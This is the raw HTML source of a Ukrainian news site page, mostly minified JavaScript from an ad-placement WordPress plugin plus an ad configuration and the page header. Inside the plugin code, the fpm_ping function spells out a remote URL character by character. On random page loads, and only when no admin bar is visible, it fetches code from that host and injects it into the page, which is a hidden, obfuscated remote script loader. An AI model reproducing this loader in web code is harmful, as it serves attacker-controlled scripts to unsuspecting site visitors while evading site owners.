<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="383a7c26558fa2f1bec02708-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="383a7c26558fa2f1bec02708-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-11390 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-383a7c26558fa2f1bec02708-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">30/01/2026  23:40 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
